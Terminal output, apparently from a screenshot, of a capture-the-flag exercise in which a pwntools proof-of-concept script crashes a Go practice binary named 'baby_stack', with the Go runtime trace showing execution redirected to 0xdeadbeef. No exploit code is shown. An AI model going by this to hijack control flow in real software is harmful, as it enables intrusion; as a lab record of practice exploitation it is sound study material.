 anonymous@anonymous-VirtualBox: ~/Documents/script.py
/usr/lib/go-1.6/src/runtime/panic.go:547 +0x90 fp=0xc820039f00 sp=0xc820039ee8
runtime.sigpanic()
/usr/lib/go-1.6/src/runtime/sigpanic_unix.go:27 +0x2ab fp=0xc820039f50 sp=0xc820039f00
[*] Process './baby_stack-7b078c99bb96de6e5efc2b3da485a9ae8a66fd702b7139baf072ec32175076d8'
stopped with exit code 2 (pid 27873)
[*] Got EOF while reading in interactive
$
[*] Got EOF while sending in interactive
anonymous@anonymous-VirtualBox:~/Documents/script.py$ python poc.py
[+] Starting local process './baby_stack-7b078c99bb96de6e5efc2b3da485a9ae8a66fd702b7139baf0
72ec32175076d8': pid 27884
[*] Switching to interactive mode
Thank you, \x00\x00\x00!
msg : \x00\x00\x00
unexpected fault address 0xdeadbeef
fatal error: fault
[signal 0xb code=0x1 addr=0xdeadbeef pc=0xdeadbeef]
goroutine 1 [running]:
runtime.throw(0x507550, 0x5)
/usr/lib/go-1.6/src/runtime/panic.go:547 +0x90 fp=0xc820039f00 sp=0xc820039ee8
runtime.sigpanic()
/usr/lib/go-1.6/src/runtime/sigpanic_unix.go:27 +0x2ab fp=0xc820039f50 sp=0xc820039f00
[*] Process './baby_stack-7b078c99bb96de6e5efc2b3da485a9ae8a66fd702b7139baf072ec32175076d8'
stopped with exit code 2 (pid 27884)
[*] Got EOF while reading in interactive
$
[*] Got EOF while sending in interactive
anonymous@anonymous-VirtualBox:~/Documents/script.py$